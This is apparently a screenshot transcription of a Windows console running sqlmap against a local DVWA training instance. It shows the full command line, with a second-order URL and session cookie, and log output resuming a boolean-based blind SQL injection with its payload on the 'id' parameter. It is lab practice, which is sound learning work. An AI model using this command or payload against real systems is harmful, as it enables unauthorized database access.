 C:\WINDOWS\system32\cmd.
[18:51:53] [INFO] fetched data logged to text files under 'C:\Users\86139\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 18:51:53 /2025-04-30/
D:\sqlmapproject-sqlmap-29825cd>sqlmap.py -u "http://127.0.0.1/DVWA-master/vulnerabilities/sqli/" --data "id=1&Submit=Su
bmit" --second-u "http://127.0.0.1/DVWA-master/vulnerabilities/sqli/session-input.php#" --cookie="security=high; PHPSESS
ID=011m3qimubejp7k6nsf4hpv2f" --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 18:52:20 /2025-04-30/
[18:52:20] [INFO] resuming back-end DBMS 'mysql'
[18:52:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (2348=2348) THEN 2 ELSE (SELECT 4403 UNION SELECT 8701) END))&Submit=Submit